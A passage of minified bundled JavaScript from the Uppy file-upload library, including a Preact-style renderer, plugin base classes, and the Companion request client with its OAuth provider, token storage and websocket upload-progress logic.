if(e!==\"href\"&&e!==\"list\"&&e!==\"form\"&&e!==\"tabIndex\"&&e!==\"download\"&&e in i)try{i[e]=t??\"\";break e}catch{}typeof t==\"function\"||(t!=null&&(t!==!1||e[0]===\"a\"&&e[1]===\"r\")?i.setAttribute(e,t):i.removeAttribute(e))}}n(zl,\"H\");function sm(i){this.l[i.type+!1](ee.event?ee.event(i):i)}n(sm,\"I\");function om(i){this.l[i.type+!0](ee.event?ee.event(i):i)}n(om,\"T\");function Rh(i,e,t,r,s,o,a,l,h){var p,d,f,y,b,S,E,x,F,U,j,G,J,B=e.type;if(e.constructor!==void 0)return null;t.__h!=null&&(h=t.__h,l=e.__e=t.__e,e.__h=null,o=[l]),(p=ee.__b)&&p(e);try{e:if(typeof B==\"function\"){if(x=e.props,F=(p=B.contextType)&&r[p.__c],U=p?F?F.props.value:p.__:r,t.__c?E=(d=e.__c=t.__c).__=d.__E:(\"prototype\"in B&&B.prototype.render?e.__c=d=new B(x,U):(e.__c=d=new we(x,U),d.constructor=B,d.render=fw),F&&F.sub(d),d.props=x,d.state||(d.state={}),d.context=U,d.__n=r,f=d.__d=!0,d.__h=[]),d.__s==null&&(d.__s=d.state),B.getDerivedStateFromProps!=null&&(d.__s==d.state&&(d.__s=yr({},d.__s)),yr(d.__s,B.getDerivedStateFromProps(x,d.__s))),y=d.props,b=d.state,f)B.getDerivedStateFromProps==null&&d.componentWillMount!=null&&d.componentWillMount(),d.componentDidMount!=null&&d.__h.push(d.componentDidMount);else{if(B.getDerivedStateFromProps==null&&x!==y&&d.componentWillReceiveProps!=null&&d.componentWillReceiveProps(x,U),!d.__e&&d.shouldComponentUpdate!=null&&d.shouldComponentUpdate(x,d.__s,U)===!1||e.__v===t.__v){d.props=x,d.state=d.__s,e.__v!==t.__v&&(d.__d=!1),d.__v=e,e.__e=t.__e,e.__k=t.__k,e.__k.forEach(function(z){z&&(z.__=e)}),d.__h.length&&a.push(d);break e}d.componentWillUpdate!=null&&d.componentWillUpdate(x,d.__s,U),d.componentDidUpdate!=null&&d.__h.push(function(){d.componentDidUpdate(y,b,S)})}if(d.context=U,d.props=x,d.__v=e,d.__P=i,j=ee.__r,G=0,\"prototype\"in B&&B.prototype.render)d.state=d.__s,d.__d=!1,j&&j(e),p=d.render(d.props,d.state,d.context);else do d.__d=!1,j&&j(e),p=d.render(d.props,d.state,d.context),d.state=d.__s;while(d.__d&&++G<25);d.state=d.__s,d.getChildContext!=null&&(r=yr(yr({},r),d.getChildContext())),f||d.getSnapshotBeforeUpdate==null||(S=d.getSnapshotBeforeUpdate(y,b)),J=p!=null&&p.type===Ht&&p.key==null?p.props.children:p,dm(i,Array.isArray(J)?J:[J],e,t,r,s,o,a,l,h),d.base=e.__e,e.__h=null,d.__h.length&&a.push(d),E&&(d.__E=d.__=null),d.__e=!1}else o==null&&e.__v===t.__v?(e.__k=t.__k,e.__e=t.__e):e.__e=pw(t.__e,e,t,r,s,o,a,h);(p=ee.diffed)&&p(e)}catch(z){e.__v=null,(h||o!=null)&&(e.__e=l,e.__h=!!h,o[o.indexOf(l)]=null),ee.__e(z,e,t)}}n(Rh,\"j\");function fm(i,e){ee.__c&&ee.__c(e,i),i.some(function(t){try{i=t.__h,t.__h=[],i.some(function(r){r.call(t)})}catch(r){ee.__e(r,t.__v)}})}n(fm,\"z\");function pw(i,e,t,r,s,o,a,l){var h,p,d,f=t.props,y=e.props,b=e.type,S=0;if(b===\"svg\"&&(s=!0),o!=null){for(;S<o.length;S++)if((h=o[S])&&\"setAttribute\"in h==!!b&&(b?h.localName===b:h.nodeType===3)){i=h,o[S]=null;break}}if(i==null){if(b===null)return document.createTextNode(y);i=s?document.createElementNS(\"http://www.w3.org/2000/svg\",b):document.createElement(b,y.is&&y),o=null,l=!1}if(b===null)f===y||l&&i.data===y||(i.data=y);else{if(o=o&&Fn.call(i.childNodes),p=(f=t.props||Ll).dangerouslySetInnerHTML,d=y.dangerouslySetInnerHTML,!l){if(o!=null)for(f={},S=0;S<i.attributes.length;S++)f[i.attributes[S].name]=i.attributes[S].value;(d||p)&&(d&&(p&&d.__html==p.__html||d.__html===i.innerHTML)||(i.innerHTML=d&&d.__html||\"\"))}if(cw(i,y,f,s,l),d)e.__k=[];else if(S=e.props.children,dm(i,Array.isArray(S)?S:[S],e,t,r,s&&b!==\"foreignObject\",o,a,o?o[0]:t.__k&&Eo(t,0),l),o!=null)for(S=o.length;S--;)o[S]!=null&&lm(o[S]);l||(\"value\"in y&&(S=y.value)!==void 0&&(S!==i.value||b===\"progress\"&&!S||b===\"option\"&&S!==f.value)&&zl(i,\"value\",S,f.value,!1),\"checked\"in y&&(S=y.checked)!==void 0&&S!==i.checked&&zl(i,\"checked\",S,f.checked,!1))}return i}n(pw,\"L\");function mm(i,e,t){try{typeof i==\"function\"?i(e):i.current=e}catch(r){ee.__e(r,t)}}n(mm,\"M\");function gm(i,e,t){var r,s;if(ee.unmount&&ee.unmount(i),(r=i.ref)&&(r.current&&r.current!==i.__e||mm(r,null,e)),(r=i.__c)!=null){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(o){ee.__e(o,e)}r.base=r.__P=null}if(r=i.__k)for(s=0;s<r.length;s++)r[s]&&gm(r[s],e,typeof i.type!=\"function\");t||i.__e==null||lm(i.__e),i.__e=i.__d=void 0}n(gm,\"N\");function fw(i,e,t){return this.constructor(i,t)}n(fw,\"O\");function Uh(i,e,t){var r,s,o;ee.__&&ee.__(i,e),s=(r=typeof t==\"function\")?null:t&&t.__k||e.__k,o=[],Rh(e,i=(!r&&t||e).__k=u(Ht,null,[i]),s||Ll,Ll,e.ownerSVGElement!==void 0,!r&&t?[t]:s?null:e.firstChild?Fn.call(e.childNodes):null,o,!r&&t?t:s?s.__e:e.firstChild,r),fm(o,i)}n(Uh,\"P\");function jl(i,e,t){var r,s,o,a=yr({},i.props);for(o in e)o==\"key\"?r=e[o]:o==\"ref\"?s=e[o]:a[o]=e[o];return arguments.length>2&&(a.children=arguments.length>3?Fn.call(arguments,2):t),xn(i.type,a,r||i.key,s||i.ref,null)}n(jl,\"q\");Fn=am.slice,ee={__e:function(i,e,t,r){for(var s,o,a;e=e.__;)if((s=e.__c)&&!s.__)try{if((o=s.constructor)&&o.getDerivedStateFromError!=null&&(s.setState(o.getDerivedStateFromError(i)),a=s.__d),s.componentDidCatch!=null&&(s.componentDidCatch(i,r||{}),a=s.__d),a)return s.__E=s}catch(l){i=l}throw i}},nm=0,uw=n(function(i){return i!=null&&i.constructor===void 0},\"i\"),we.prototype.setState=function(i,e){var t;t=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=yr({},this.state),typeof i==\"function\"&&(i=i(yr({},t),this.props)),i&&yr(t,i),i!=null&&this.__v&&(e&&this.__h.push(e),im(this))},we.prototype.forceUpdate=function(i){this.__v&&(this.__e=!0,i&&this.__h.push(i),im(this))},we.prototype.render=Ht,_n=[],Bl.__r=0,hw=0;function En(i){return typeof i!=\"object\"||i===null||!(\"nodeType\"in i)?!1:i.nodeType===Node.ELEMENT_NODE}n(En,\"isDOMElement\");function On(i,e){return e===void 0&&(e=document),typeof i==\"string\"?e.querySelector(i):En(i)?i:null}n(On,\"findDOMElement\");function mw(i){for(var e;i&&!i.dir;)i=i.parentNode;return(e=i)==null?void 0:e.dir}n(mw,\"getTextDirection\");var Hl=mw;var ve=class{constructor(e,t){t===void 0&&(t={}),this.uppy=e,this.opts=t}getPluginState(){let{plugins:e}=this.uppy.getState();return e[this.id]||{}}setPluginState(e){let{plugins:t}=this.uppy.getState();this.uppy.setState({plugins:{...t,[this.id]:{...t[this.id],...e}}})}setOptions(e){this.opts={...this.opts,...e},this.setPluginState(),this.i18nInit()}i18nInit(){let e=new Xr([this.defaultLocale,this.uppy.locale,this.opts.locale]);this.i18n=e.translate.bind(e),this.i18nArray=e.translateArray.bind(e),this.setPluginState()}addTarget(){throw new Error(\"Extend the addTarget method to add your plugin to another plugin's target\")}install(){}uninstall(){}render(){throw new Error(\"Extend the render method to add your plugin to a DOM element\")}update(){}afterUpdate(){}};n(ve,\"BasePlugin\");function ym(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(ym,\"_classPrivateFieldLooseBase\");var gw=0;function yw(i){return\"__private_\"+gw+++\"_\"+i}n(yw,\"_classPrivateFieldLooseKey\");function vw(i){let e=null,t=null;return function(){for(var r=arguments.length,s=new Array(r),o=0;o<r;o++)s[o]=arguments[o];return t=s,e||(e=Promise.resolve().then(()=>(e=null,i(...t)))),e}}n(vw,\"debounce\");var Cn=yw(\"updateUI\"),Oo=class extends ve{constructor(){super(...arguments),Object.defineProperty(this,Cn,{writable:!0,value:void 0})}getTargetPlugin(e){let t;if(typeof e==\"object\"&&e instanceof Oo)t=e;else if(typeof e==\"function\"){let r=e;this.uppy.iteratePlugins(s=>{s instanceof r&&(t=s)})}return t}mount(e,t){let r=t.id,s=On(e);if(s){this.isTargetDOMEl=!0;let l=document.createElement(\"div\");return l.classList.add(\"uppy-Root\"),ym(this,Cn)[Cn]=vw(h=>{this.uppy.getPlugin(this.id)&&(Uh(this.render(h),l),this.afterUpdate())}),this.uppy.log(`Installing ${r} to a DOM element '${e}'`),this.opts.replaceTargetContent&&(s.innerHTML=\"\"),Uh(this.render(this.uppy.getState()),l),this.el=l,s.appendChild(l),l.dir=this.opts.direction||Hl(l)||\"ltr\",this.onMount(),this.el}let o=this.getTargetPlugin(e);if(o)return this.uppy.log(`Installing ${r} to ${o.id}`),this.parent=o,this.el=o.addTarget(t),this.onMount(),this.el;this.uppy.log(`Not installing ${r}`);let a=`Invalid target option given to ${r}.`;throw typeof e==\"function\"?a+=\" The given target is not a Plugin class. Please check that you're not specifying a React Component instead of a plugin. If you are using @uppy/* packages directly, make sure you have only 1 version of @uppy/core installed: run `npm ls @uppy/core` on the command line and verify that all the versions match and are deduped correctly.\":a+=\"If you meant to target an HTML element, please make sure that the element exists. Check that the <script> tag initializing Uppy is right before the closing </body> tag at the end of the page. (see https://github.com/transloadit/uppy/issues/1042)\\n\\nIf you meant to target a plugin, please confirm that your `import` statements or `require` calls are correct.\",new Error(a)}update(e){if(this.el!=null){var t,r;(t=(r=ym(this,Cn))[Cn])==null||t.call(r,e)}}unmount(){if(this.isTargetDOMEl){var e;(e=this.el)==null||e.remove()}this.onUnmount()}onMount(){}onUnmount(){}};n(Oo,\"UIPlugin\");var Z=Oo;var Bh={};Tl(Bh,{Provider:()=>be,RequestClient:()=>tt,SearchProvider:()=>Yr,Socket:()=>Co});var xm=de(Pm(),1);var ww=Object.prototype.toString,Sw=n(i=>ww.call(i)===\"[object Error]\",\"isError\"),Pw=new Set([\"Failed to fetch\",\"NetworkError when attempting to fetch resource.\",\"The Internet connection appears to be offline.\",\"Load failed\",\"Network request failed\",\"fetch failed\"]);function kh(i){return i&&Sw(i)&&i.name===\"TypeError\"&&typeof i.message==\"string\"?i.message===\"Load failed\"?i.stack===void 0:Pw.has(i.message):!1}n(kh,\"isNetworkError\");var Ps=class extends Error{constructor(e){super(),e instanceof Error?(this.originalError=e,{message:e}=e):(this.originalError=new Error(e),this.originalError.stack=this.stack),this.name=\"AbortError\",this.message=e}};n(Ps,\"AbortError\");var _m=n((i,e,t)=>{let r=t.retries-(e-1);return i.attemptNumber=e,i.retriesLeft=r,i},\"decorateErrorWithCounts\");async function $l(i,e){return new Promise((t,r)=>{e={onFailedAttempt(){},retries:10,...e};let s=xm.default.operation(e),o=n(()=>{s.stop(),r(e.signal?.reason)},\"abortHandler\");e.signal&&!e.signal.aborted&&e.signal.addEventListener(\"abort\",o,{once:!0});let a=n(()=>{e.signal?.removeEventListener(\"abort\",o),s.stop()},\"cleanUp\");s.attempt(async l=>{try{let h=await i(l);a(),t(h)}catch(h){try{if(!(h instanceof Error))throw new TypeError(`Non-error was thrown: \"${h}\". You should only throw errors.`);if(h instanceof Ps)throw h.originalError;if(h instanceof TypeError&&!kh(h))throw h;if(await e.onFailedAttempt(_m(h,l,e)),!s.retry(h))throw s.mainError()}catch(p){_m(p,l,e),a(),r(p)}}})})}n($l,\"pRetry\");var ql=class extends Error{constructor(e,t){t===void 0&&(t=null),super(\"This looks like a network error, the endpoint might be blocked by an internet provider or a firewall.\"),this.cause=e,this.isNetworkError=!0,this.request=t}};n(ql,\"NetworkError\");var Pi=ql;function _s(){return fetch(...arguments).catch(i=>{throw i.name===\"AbortError\"?i:new Pi(i)})}n(_s,\"fetchWithNetworkError\");var Vl=class extends Error{constructor(e,t){super(e),this.cause=t?.cause,this.cause&&Ct(this.cause,\"isNetworkError\")?this.isNetworkError=this.cause.isNetworkError:this.isNetworkError=!1}};n(Vl,\"ErrorWithCause\");var vr=Vl;var Fm=de(Rl(),1);function _w(i,e,t){let{progress:r,bytesUploaded:s,bytesTotal:o}=e;r&&(i.uppy.log(`Upload progress: ${r}`),i.uppy.emit(\"upload-progress\",t,{uploader:i,bytesUploaded:s,bytesTotal:o}))}n(_w,\"emitSocketProgress\");var Em=(0,Fm.default)(_w,300,{leading:!0,trailing:!0});function Dh(i){var e;let r=(e=/^(?:https?:\\/\\/|\\/\\/)?(?:[^@\\n]+@)?(?:www\\.)?([^\\n]+)/i.exec(i))==null?void 0:e[1];return`${/^http:\\/\\//i.test(i)?\"ws\":\"wss\"}://${r}`}n(Dh,\"getSocketHost\");var Wl=class extends Error{constructor(){super(\"Authorization required\"),this.name=\"AuthError\",this.isAuthError=!0}};n(Wl,\"AuthError\");var Gl=Wl;var Om;function zi(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(zi,\"_classPrivateFieldLooseBase\");var xw=0;function Kl(i){return\"__private_\"+xw+++\"_\"+i}n(Kl,\"_classPrivateFieldLooseKey\");var Fw={version:\"3.6.1\"};function Ew(i){return i.replace(/\\/$/,\"\")}n(Ew,\"stripSlash\");var Cm=10,Ow=5*60*1e3,Cw=401,Rn=class extends Error{constructor(e){let{statusCode:t,message:r}=e;super(r),this.statusCode=void 0,this.statusCode=t}};n(Rn,\"HttpError\");async function Tw(i){if(i.status===Cw)throw new Gl;if(i.ok)return i.json();let e=`Failed request with status: ${i.status}. ${i.statusText}`;try{let t=await i.json();e=t.message?`${e} message: ${t.message}`:e,e=t.requestId?`${e} request-Id: ${t.requestId}`:e}catch{}throw new Rn({statusCode:i.status,message:e})}n(Tw,\"handleJSONResponse\");var Tn=new Map,br=Kl(\"companionHeaders\"),xs=Kl(\"getUrl\"),Ih=Kl(\"requestSocketToken\"),An=Kl(\"awaitRemoteFileUpload\");Om=Symbol.for(\"uppy test: getCompanionHeaders\");var tt=class{constructor(e,t){Object.defineProperty(this,An,{value:Rw}),Object.defineProperty(this,xs,{value:Aw}),Object.defineProperty(this,br,{writable:!0,value:void 0}),Object.defineProperty(this,Ih,{writable:!0,value:async r=>{let{file:s,postBody:o,signal:a}=r;if(s.remote.url==null)throw new Error(\"Cannot connect to an undefined URL\");return(await this.post(s.remote.url,{...s.remote.body,...o},a)).token}}),this.uppy=e,this.opts=t,this.onReceiveResponse=this.onReceiveResponse.bind(this),zi(this,br)[br]=t?.companionHeaders}setCompanionHeaders(e){zi(this,br)[br]=e}[Om](){return zi(this,br)[br]}get hostname(){let{companion:e}=this.uppy.getState(),t=this.opts.companionUrl;return Ew(e&&e[t]?e[t]:t)}async headers(){return{...{Accept:\"application/json\",\"Content-Type\":\"application/json\",\"Uppy-Versions\":`@uppy/companion-client=${tt.VERSION}`},...zi(this,br)[br]}}onReceiveResponse(e){let{headers:t}=e,s=this.uppy.getState().companion||{},o=this.opts.companionUrl;t.has(\"i-am\")&&t.get(\"i-am\")!==s[o]&&this.uppy.setState({companion:{...s,[o]:t.get(\"i-am\")}})}async preflight(e){let t=Tn.get(this.hostname);if(t!=null)return t;let r=[\"accept\",\"content-type\",\"uppy-auth-token\"],s=(async()=>{try{let a=(await fetch(zi(this,xs)[xs](e),{method:\"OPTIONS\"})).headers.get(\"access-control-allow-headers\");if(a==null||a===\"*\")return Tn.set(this.hostname,r),r;this.uppy.log(`[CompanionClient] adding allowed preflight headers to companion cache: ${this.hostname} ${a}`);let l=a.split(\",\").map(h=>h.trim().toLowerCase());return Tn.set(this.hostname,l),l}catch(o){return this.uppy.log(`[CompanionClient] unable to make preflight request ${o}`,\"warning\"),Tn.delete(this.hostname),r}})();return Tn.set(this.hostname,s),s}async preflightAndHeaders(e){let[t,r]=await Promise.all([this.preflight(e),this.headers()]);return Object.fromEntries(Object.entries(r).filter(s=>{let[o]=s;return t.includes(o.toLowerCase())?!0:(this.uppy.log(`[CompanionClient] excluding disallowed header ${o}`),!1)}))}async request(e){let{path:t,method:r=\"GET\",data:s,skipPostResponse:o,signal:a}=e;try{let l=await this.preflightAndHeaders(t),h=await _s(zi(this,xs)[xs](t),{method:r,signal:a,headers:l,credentials:this.opts.companionCookiesRule||\"same-origin\",body:s?JSON.stringify(s):null});return o||this.onReceiveResponse(h),await Tw(h)}catch(l){throw l instanceof Gl||l.name===\"AbortError\"?l:new vr(`Could not ${r} ${zi(this,xs)[xs](t)}`,{cause:l})}}async get(e,t){return t===void 0&&(t=void 0),typeof t==\"boolean\"&&(t={skipPostResponse:t}),this.request({...t,path:e})}async post(e,t,r){return r===void 0&&(r=void 0),typeof r==\"boolean\"&&(r={skipPostResponse:r}),this.request({...r,path:e,method:\"POST\",data:t})}async delete(e,t,r){return t===void 0&&(t=void 0),typeof r==\"boolean\"&&(r={skipPostResponse:r}),this.request({...r,path:e,method:\"DELETE\",data:t})}async uploadRemoteFile(e,t,r){var s=this;r===void 0&&(r={});try{let{signal:o,getQueue:a}=r;return await $l(async()=>{var l;let h=(l=this.uppy.getFile(e.id))==null?void 0:l.serverToken;if(h!=null)return this.uppy.log(`Connecting to exiting websocket ${h}`),zi(this,An)[An]({file:e,queue:a(),signal:o});let d=await a().wrapPromiseFunction(async function(){try{return await zi(s,Ih)[Ih](...arguments)}catch(f){if(f instanceof Gl)throw new Ps(f);if(f.cause==null)throw f;let y=f.cause,b=n(()=>[408,409,429,418,423].includes(y.statusCode)||y.statusCode>=500&&y.statusCode<=599&&![501,505].includes(y.statusCode),\"isRetryableHttpError\");throw y instanceof Rn&&!b()?new Ps(y):y}},{priority:-1})({file:e,postBody:t,signal:o}).abortOn(o);if(this.uppy.getFile(e.id))return this.uppy.setFileState(e.id,{serverToken:d}),zi(this,An)[An]({file:this.uppy.getFile(e.id),queue:a(),signal:o})},{retries:Cm,signal:o,onFailedAttempt:l=>this.uppy.log(`Retrying upload due to: ${l.message}`,\"warning\")})}catch(o){if(o.name===\"AbortError\")return;throw this.uppy.emit(\"upload-error\",e,o),o}}};n(tt,\"RequestClient\");function Aw(i){return/^(https?:|)\\/\\//.test(i)?i:`${this.hostname}/${i}`}n(Aw,\"_getUrl2\");async function Rw(i){let{file:e,queue:t,signal:r}=i,s,{capabilities:o}=this.uppy.getState();try{return await new Promise((a,l)=>{let h=e.serverToken,p=Dh(e.remote.companionUrl),d,f,y,{isPaused:b}=e,S=n((z,K)=>{if(d==null||d.readyState!==d.OPEN){var oe;this.uppy.log(`Cannot send \"${z}\" to socket ${e.id} because the socket state was ${String((oe=d)==null?void 0:oe.readyState)}`,\"warning\");return}d.send(JSON.stringify({action:z,payload:K??{}}))},\"socketSend\");function E(){o.resumableUploads&&S(b?\"pause\":\"resume\")}n(E,\"sendState\");let x=n(async()=>{f&&f.abort(),f=new AbortController;let z=n(oe=>{var Be;this.uppy.setFileState(e.id,{serverToken:null}),(Be=f)==null||Be.abort==null||Be.abort(),l(oe)},\"onFatalError\");function K(){clearTimeout(y),!b&&(y=setTimeout(()=>z(new Error(\"Timeout waiting for message from Companion socket\")),Ow))}n(K,\"resetActivityTimeout\");try{await t.wrapPromiseFunction(async()=>{await $l(n(async()=>new Promise((Be,Je)=>{d=new WebSocket(`${p}/api/${h}`),K(),d.addEventListener(\"close\",()=>{d=void 0,Je(new Error(\"Socket closed unexpectedly\"))}),d.addEventListener(\"error\",We=>{this.uppy.log(`Companion socket error ${JSON.stringify(We)}, closing socket`,\"warning\"),d.close()}),d.addEventListener(\"open\",()=>{E()}),d.addEventListener(\"message\",We=>{K();try{let{action:ze,payload:xe}=JSON.parse(We.data);switch(ze){case\"progress\":{Em(this,xe,e);break}case\"success\":{var _e;this.uppy.emit(\"upload-success\",e,{uploadURL:xe.url}),(_e=f)==null||_e.abort==null||_e.abort(),a();break}case\"error\":{let{message:ui}=xe.error;throw Object.assign(new Error(ui),{cause:xe.error})}default:this.uppy.log(`Companion socket unknown action ${ze}`,\"warning\")}}catch(ze){z(ze)}});let wt=n(()=>{this.uppy.log(`Closing socket ${e.id}`,\"info\"),clearTimeout(y),d&&d.close(),d=void 0},\"closeSocket\");f.signal.addEventListener(\"abort\",()=>{wt()})}),\"reconnectWebsocket\"),{retries:Cm,signal:f.signal,onFailedAttempt:()=>{f.signal.aborted||this.uppy.log(`Retrying websocket ${e.id}`,\"info\")}})})().abortOn(f.signal)}catch(oe){if(f.signal.aborted)return;z(oe)}},\"createWebsocket\"),F=n(z=>{if(o.resumableUploads)if(b=z,d&&E(),z){var K;(K=f)==null||K.abort==null||K.abort()}else x()},\"pause\"),U=n(z=>{var K;o.individualCancellation&&z.id===e.id&&(S(\"cancel\"),(K=f)==null||K.abort==null||K.abort(),this.uppy.log(`upload ${e.id} was removed`,\"info\"),a())},\"onFileRemove\"),j=n(z=>{var K;let{reason:oe}=z;oe===\"user\"&&S(\"cancel\"),(K=f)==null||K.abort==null||K.abort(),this.uppy.log(`upload ${e.id} was canceled`,\"info\"),a()},\"onCancelAll\"),G=n((z,K)=>{z===e.id&&F(K)},\"onFilePausedChange\"),J=n(()=>F(!0),\"onPauseAll\"),B=n(()=>F(!1),\"onResumeAll\");this.uppy.on(\"file-removed\",U),this.uppy.on(\"cancel-all\",j),this.uppy.on(\"upload-pause\",G),this.uppy.on(\"pause-all\",J),this.uppy.on(\"resume-all\",B),s=n(()=>{this.uppy.off(\"file-removed\",U),this.uppy.off(\"cancel-all\",j),this.uppy.off(\"upload-pause\",G),this.uppy.off(\"pause-all\",J),this.uppy.off(\"resume-all\",B)},\"removeEventHandlers\"),r.addEventListener(\"abort\",()=>{var z;(z=f)==null||z.abort()}),x()})}finally{s?.()}}n(Rw,\"_awaitRemoteFileUpload2\");tt.VERSION=Fw.version;var Nh={};Tl(Nh,{getItem:()=>kw,removeItem:()=>Dw,setItem:()=>Uw});function Uw(i,e){return new Promise(t=>{localStorage.setItem(i,e),t()})}n(Uw,\"setItem\");function kw(i){return Promise.resolve(localStorage.getItem(i))}n(kw,\"getItem\");function Dw(i){return new Promise(e=>{localStorage.removeItem(i),e()})}n(Dw,\"removeItem\");function wr(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(wr,\"_classPrivateFieldLooseBase\");var Iw=0;function Mh(i){return\"__private_\"+Iw+++\"_\"+i}n(Mh,\"_classPrivateFieldLooseKey\");var Nw=n(i=>i.split(\"-\").map(e=>e.charAt(0).toUpperCase()+e.slice(1)).join(\" \"),\"getName\");function Mw(){return location.origin}n(Mw,\"getOrigin\");function Tm(i){if(typeof i==\"string\")return new RegExp(`^${i}$`);if(i instanceof RegExp)return i}n(Tm,\"getRegex\");function Lw(i,e){return(Array.isArray(e)?e.map(Tm):[Tm(e)]).some(r=>r?.test(i)||r?.test(`${i}/`))}n(Lw,\"isOriginAllowed\");var _i=Mh(\"refreshingTokenPromise\"),Un=Mh(\"getAuthToken\"),kn=Mh(\"removeAuthToken\"),be=class extends tt{constructor(e,t){super(e,t),Object.defineProperty(this,kn,{value:zw}),Object.defineProperty(this,Un,{value:Bw}),Object.defineProperty(this,_i,{writable:!0,value:void 0}),this.provider=t.provider,this.id=this.provider,this.name=this.opts.name||Nw(this.id),this.pluginId=this.opts.pluginId,this.tokenKey=`companion-${this.pluginId}-auth-token`,this.companionKeysParams=this.opts.companionKeysParams,this.preAuthToken=null}async headers(){let[e,t]=await Promise.all([super.headers(),wr(this,Un)[Un]()]),r={};return t&&(r[\"uppy-auth-token\"]=t),this.companionKeysParams&&(r[\"uppy-credentials-params\"]=btoa(JSON.stringify({params:this.companionKeysParams}))),{...e,...r}}onReceiveResponse(e){super.onReceiveResponse(e);let t=this.uppy.getPlugin(this.pluginId),s=t.getPluginState().authenticated?e.status!==401:e.status<400;return t.setPluginState({authenticated:s}),e}async setAuthToken(e){return this.uppy.getPlugin(this.pluginId).storage.setItem(this.tokenKey,e)}async ensurePreAuth(){if(this.companionKeysParams&&!this.preAuthToken&&(await this.fetchPreAuthToken(),!this.preAuthToken))throw new Error(\"Could not load authentication data required for third-party login. Please try again later.\")}authUrl(e){e===void 0&&(e={});let t=new URLSearchParams({state:btoa(JSON.stringify({origin:Mw()})),...e});return this.preAuthToken&&t.set(\"uppyPreAuthToken\",this.preAuthToken),`${this.hostname}/${this.id}/connect?${t}`}async login(e){return await this.ensurePreAuth(),new Promise((t,r)=>{let s=this.authUrl(e),o=window.open(s,\"_blank\"),a=n(l=>{if(l.source!==o){let d=\"\";try{d=JSON.stringify(l.data)}catch{}this.uppy.log(`ignoring event from unknown source ${d}`,\"warning\");return}let{companionAllowedHosts:h}=this.uppy.getPlugin(this.pluginId).opts;if(!Lw(l.origin,h)){r(new Error(`rejecting event from ${l.origin} vs allowed pattern ${h}`));return}let p=typeof l.data==\"string\"?JSON.parse(l.data):l.data;if(p.error){let{uppy:d}=this,f=d.i18n(\"authAborted\");d.info({message:f},\"warning\",5e3),r(new Error(\"auth aborted\"));return}if(!p.token){r(new Error(\"did not receive token from auth window\"));return}o.close(),window.removeEventListener(\"message\",a),this.setAuthToken(p.token).then(()=>t()).catch(r)},\"handleToken\");window.addEventListener(\"message\",a)})}refreshTokenUrl(){return`${this.hostname}/${this.id}/refresh-token`}fileUrl(e){return`${this.hostname}/${this.id}/get/${e}`}async request(){await wr(this,_i)[_i];try{return await super.request(...arguments)}catch(e){let t=await wr(this,Un)[Un]();if(!e.isAuthError||!t)throw e;return wr(this,_i)[_i]==null&&(wr(this,_i)[_i]=(async()=>{try{this.uppy.log(\"[CompanionClient] Refreshing expired auth token\",\"info\");let r=await super.request({path:this.refreshTokenUrl(),method:\"POST\"});await this.setAuthToken(r.uppyAuthToken)}catch(r){throw r.isAuthError&&await wr(this,kn)[kn](),e}finally{wr(this,_i)[_i]=void 0}})()),await wr(this,_i)[_i],super.request(...arguments)}}async fetchPreAuthToken(){if(this.companionKeysParams)try{let e=await this.post(`${this.id}/preauth/`,{params:this.companionKeysParams});this.preAuthToken=e.token}catch(e){this.uppy.log(`[CompanionClient] unable to fetch preAuthToken ${e}`,\"warning\")}}list(e,t){return this.get(`${this.id}/list/${e||\"\"}`,t)}async logout(e){let t=await this.get(`${this.id}/logout`,e);return await wr(this,kn)[kn](),t}static initPlugin(e,t,r){if(e.type=\"acquirer\",e.files=[],r&&(e.opts={...r,...t}),t.serverUrl||t.serverPattern)throw new Error(\"`serverUrl` and `serverPattern` have been renamed to `companionUrl` and `companionAllowedHosts` respectively in the 0.30.5 release. Please consult the docs (for example, https://uppy.io/docs/instagram/ for the Instagram plugin) and use the updated options.`\");if(t.companionAllowedHosts){let s=t.companionAllowedHosts;if(typeof s!=\"string\"&&!Array.isArray(s)&&!(s instanceof RegExp))throw new TypeError(`${e.id}: the option \"companionAllowedHosts\" must be one of string, Array, RegExp`);e.opts.companionAllowedHosts=s}else/^(?!https?:\\/\\/).*$/i.test(t.companionUrl)?e.opts.companionAllowedHosts=`https://${t.companionUrl.replace(/^\\/\\//,\"\")}`:e.opts.companionAllowedHosts=new URL(t.companionUrl).origin;e.storage=e.opts.storage||Nh}};n(be,\"Provider\");async function Bw(){return this.uppy.getPlugin(this.pluginId).storage.getItem(this.tokenKey)}n(Bw,\"_getAuthToken2\");async function zw(){return this.uppy.getPlugin(this.pluginId).storage.removeItem(this.tokenKey)}n(zw,\"_removeAuthToken2\");var jw=n(i=>i.split(\"-\").map(e=>e.charAt(0).toUpperCase()+e.slice(1)).join(\" \"),\"getName\"),Yr=class extends tt{constructor(e,t){super(e,t),this.provider=t.provider,this.id=this.provider,this.name=this.opts.name||jw(this.id),this.pluginId=this.opts.pluginId}fileUrl(e){return`${this.hostname}/search/${this.id}/get/${e}`}search(e,t){return this.get(`search/${this.id}/list?q=${encodeURIComponent(e)}${t?`&${t}`:\"\"}`)}};n(Yr,\"SearchProvider\");var Um=de(yh(),1);var Am,Rm;function Me(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(Me,\"_classPrivateFieldLooseBase\");var Hw=0;function Dn(i){return\"__private_\"+Hw+++\"_\"+i}n(Dn,\"_classPrivateFieldLooseKey\");var Sr=Dn(\"queued\"),Fs=Dn(\"emitter\"),xi=Dn(\"isOpen\"),it=Dn(\"socket\"),Lh=Dn(\"handleMessage\");Am=Symbol.for(\"uppy test: getSocket\");Rm=Symbol.for(\"uppy test: getQueued\");var Co=class{constructor(e){Object.defineProperty(this,Sr,{writable:!0,value:[]}),Object.defineProperty(this,Fs,{writable:!0,value:(0,Um.default)()}),Object.defineProperty(this,xi,{writable:!0,value:!1}),Object.defineProperty(this,it,{writable:!0,value:void 0}),Object.defineProperty(this,Lh,{writable:!0,value:t=>{try{let r=JSON.parse(t.data);this.emit(r.action,r.payload)}catch(r){console.log(r)}}}),this.opts=e,(!e||e.autoOpen!==!1)&&this.open()}get isOpen(){return Me(this,xi)[xi]}[Am](){return Me(this,it)[it]}[Rm](){return 